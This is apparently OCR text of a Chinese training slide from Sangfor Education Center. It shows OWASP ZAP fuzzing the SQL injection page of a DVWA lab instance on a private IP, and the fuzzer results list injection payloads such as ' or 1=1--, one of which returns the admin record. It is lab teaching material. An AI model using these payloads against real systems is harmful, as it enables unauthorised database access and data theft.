 OWASP ZAP的使用
SANGFOR EDUCATION CENTER
深信服产业教育中心
深信服产业教育中心
SANGFOR EDUCATION CENTER
OWASP ZAP使用实例3——模糊测试
步骤4：执行Fuzz测试。
Fuzzer
Fuzz Locations 选项 Message Processors
Header: 原始视图 Body: 原始视图
GET
http://192.168.40.145/DVWA-master/vulnerabilities/sqli/
?id=1&Submit=Submit HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
Connection: keep-alive
Referer:
Fuzz Locations:
... 值 # ... # o...
H... 1 199 0
Add...
删除
Payloads...
Processors...
Remove without confirmation
Start Fuzzer 重置 取消
OWASP ZAP - OWASP ZAP 2.10.0
文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
快速开始 请求 响应
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
http://192.168.40.145
https://192.168.40.145
HTTP/1.1 200 OK
Date: Wed, 16 Jun 2021 09:20:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: ' or 1=1-- <br />First name: admin<br />Surname: admin</pre><pre>ID: '
Fuzz测试结果
历史 搜索 警报 输出 Fuzzer
New Fuzzer 进展： 0: HTTP - http://192.168..1&Submit=Submit 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors 导出
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
114 Fuzzed 200 OK 77 ms 355 bytes 4,485 bytes ||6
115 Fuzzed 200 OK 50 ms 355 bytes 4,797 bytes Reflected '||'6
116 Fuzzed 200 OK 41 ms 355 bytes 4,485 bytes (||6)
117 Fuzzed 200 OK 30 ms 355 bytes 4,827 bytes Reflected ' or 1=1--
118 Fuzzed 200 OK 36 ms 355 bytes 4,485 bytes or 1=1
0 1 5 0 Primary Proxy: 127.0.0.1:8080 当前扫描 0 0 0 0 0 0 0 0